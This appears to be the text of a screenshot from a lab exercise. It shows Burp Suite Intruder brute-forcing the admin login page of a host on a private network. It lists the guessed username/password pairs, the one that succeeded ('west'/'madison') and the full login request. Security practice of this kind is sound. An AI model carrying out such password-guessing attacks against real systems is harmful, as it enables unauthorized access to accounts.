 kali [Running] - Oracle VM VirtualBox
File Machine View Input Help
1 2 3 4 4 2:42
5. Intruder attack of http://192.168.1.8
Attack Save
5. Intruder attack of http://192.168.1.8 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
1551 west madison 302 40 991
577 shadow 200 53 5185
593 eminem 200 107 5185
791 west mickey 200 308 5185
804 123456789 alexandra 200 457 5185
812 123456789 alexis 200 293 5185
818 123456 jesus 200 33 5185
867 12345 mylove 200 18 5185
878 iloveyou angela 200 15 5185
879 west angela 200 22 5185
Request Response
Pretty Raw Hex \n
1 POST /admin/login.php HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.1.8
10 Connection: keep-alive
11 Referer: http://192.168.1.8/admin/login.php
12 Cookie: CMSSESSIDfea4606480fb=ncd994o7525paf7nubegv66fbe
13 Upgrade-Insecure-Requests: 1
14
15 username=west&password=madison&loginsubmit=Submit
Search 0 highlights
Finished